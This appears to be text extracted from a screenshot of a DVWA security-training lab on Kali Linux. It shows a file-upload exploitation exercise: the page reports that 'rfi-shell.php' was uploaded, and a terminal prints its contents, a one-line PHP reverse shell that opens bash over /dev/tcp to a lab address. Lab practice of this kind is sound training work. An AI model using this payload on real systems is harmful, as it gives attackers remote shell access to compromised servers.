 192.168.56.12/vulnerabilities/upload/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/rfi-shell.php succesfully uploaded!
More Information
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
┌──(kali㉿kali)-[~]
└─$